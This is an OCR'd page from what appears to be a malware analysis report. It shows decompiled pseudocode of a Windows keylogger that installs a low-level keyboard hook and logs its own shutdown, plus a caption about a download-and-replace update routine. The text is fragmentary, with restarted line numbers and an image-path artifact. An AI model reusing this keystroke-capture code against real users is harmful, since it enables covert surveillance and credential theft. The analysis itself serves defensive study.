1 int __thiscall keylogger_hook(HHOOK *this)
2 {
3   HHOOK *v1; // esi
4   struct tagMSG Msg; // [esp+8h] [ebp-1Ch]
5
6   v1 = this;
7   dword_4197E8 = (int)this;
8   if ( *this )
9     goto LABEL_4;
10  *this = SetWindowsHookExA(13, fn, 0, 0);
11  while ( *v1 )
12  {
13 LABEL_4:
14    if ( !GetMessageA(&Msg, 0, 0, 0) )
15      return 0;
16    TranslateMessage(&Msg);
17    DispatchMessageA(&Msg);
18  }
19  return 0;
20 }
14  char v19; // [esp+Fh] [ebp-1Ch]
16  v1 = this;
17  if ( *(_BYTE *)this + 800 )
18    return 0;
19  if ( byte_4019E8 != 50 )
20  {
21    v11 = 0;
22    std::basic_string<char,std::char_traits<char>,std::allocator<char>>::basic_string<char,std::char_traits<char>,std::allocator<char>>(
23      &v3,
24      "Offline Keylogger Stopped",
25      &v11);
26    sub_4041E0(v7, v9, v5, v10, v11);
27  }
28  std::basic_string<char,std::char_traits<char>,std::allocator<char>>::basic_string(
29    &v4,
30    "Offline Keylogger Stopped",
31    &v11);
32  std::basic_string<char,std::char_traits<char>,std::allocator<char>>::basic_string(
33    &v5,
34    "[INFO]",
35    &v11);
36  get_time_date_string(v5, v3, v6, v7, v8);
37  v2 = *((_BYTE *)v1 + 83) == 0;
38  *((_BYTE *)v1 + 800) = 0;
39  if ( v2 )
40  {
41    if ( *v1 )
42    {
43      UnhookWindowsHookEx(*v1);
44      *v1 = 0;
45    }
46  }
47  return 1;
48 }
Downloading file using URLDownloadToFileW and then dropping VBS file to replace old executable with new executable for updating:
6/18